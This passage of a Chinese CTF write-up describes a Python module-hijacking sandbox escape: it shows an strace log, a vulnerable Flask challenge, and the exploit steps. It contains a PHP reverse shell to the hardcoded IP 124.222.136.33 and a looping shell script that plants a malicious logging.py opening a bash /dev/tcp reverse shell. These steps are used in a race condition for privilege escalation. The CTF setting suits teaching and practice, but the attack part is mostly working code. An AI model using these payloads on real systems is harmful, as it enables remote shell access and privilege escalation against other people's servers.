openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/reprlib.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/re", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/re/__pycache__/_compiler.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/re/__pycache__/_parser.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/re/__pycache__/_constants.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/re/__pycache__/_casefix.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/copyreg.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/traceback.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/collections", O_RDONLY|O_NONBLOCK|O_CLOEXEC|O_DIRECTORY) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/collections/__pycache__/abc.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/linecache.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/tokenize.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/token.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/textwrap.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/contextlib.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/weakref.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/_weakrefset.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/string.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 openat(AT_FDCWD, "/usr/lib/python3.12/__pycache__/threading.cpython-312.pyc", O_RDONLY|O_CLOEXEC) = 3 +++ exited with 0 +++ ┌──(kali㉿kali)-[~] └─$ ``` 所以,只要我们能够再当前目录上传一个logging.py文件,在基于文件的subprocess沙箱,就可以被轻松绕过了。 例如巅峰极客的一道题 ```py from flask import Flask, request, session, redirect, url_for, render_template import os import secrets app = Flask(__name__) app.secret_key = secrets.token_hex(16) working_id = [] @app.route('/', methods=['GET', 'POST']) def index(): if request.method == 'POST': id = request.form['id'] if not id.isalnum() or len(id) != 8: return '无效的ID' session['id'] = id if not os.path.exists(f'/sandbox/{id}'): os.popen(f'mkdir /sandbox/{id} && chown www-data /sandbox/{id} && chmod a+w /sandbox/{id}').read() return redirect(url_for('sandbox')) return render_template('submit_id.html') @app.route('/sandbox', methods=['GET', 'POST']) def sandbox(): if request.method == 'GET': if 'id' not in session: return redirect(url_for('index')) else: return render_template('submit_code.html') if request.method == 'POST': if 'id' not in session: return 'no id' user_id = session['id'] if user_id in working_id: return 'task is still running' else: working_id.append(user_id) code = request.form.get('code') os.popen(f'cd /sandbox/{user_id} && rm *').read() os.popen(f'sudo -u www-data cp /app/init.py /sandbox/{user_id}/init.py && cd /sandbox/{user_id} && sudo -u www-data python3 init.py').read() os.popen(f'rm -rf /sandbox/{user_id}/phpcode').read() php_file = open(f'/sandbox/{user_id}/phpcode', 'w') php_file.write(code) php_file.close() result = os.popen(f'cd /sandbox/{user_id} && sudo -u nobody php phpcode').read() os.popen(f'cd /sandbox/{user_id} && rm *').read() working_id.remove(user_id) return result if __name__ == '__main__': app.run(debug=False, host='0.0.0.0', port=p80) ``` 在这题中我们就是要通过死循环写logging.py,条件竞争最终实现提权的 具体操作如下: 先启动一个用户1来实现反弹nobody权限的shell ```php <?php system('php -r \'$sock=fsockopen("124.222.136.33",1337);exec("sh <&3 >&3 2>&3");\'');?> ``` 然后使用死循环来实现存在恶意logging.py: ```php echo "__import__('os').popen('bash -c \"bash -i >& /dev/tcp/124.222.136.33/1338 0>&1\"')" > /tmp/logging.py echo "while true; do" >> /tmp/exp.sh echo " cp /tmp/logging.py /sandbox/aaaaaaa2/logging.py" >> /tmp/exp.sh echo "done" >> /tmp/exp.sh chmod +x /tmp/exp.sh sh /tmp/exp.sh ``` 启动用户二(aaaaaaa2),随便传内容来触发即可
发表于 2025-02-08 09:00:02
阅读 ( 5782 )
分类:
WEB安全
1 推荐
收藏
0 条评论
请先
登录
后评论
7ech_N3rd
9 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!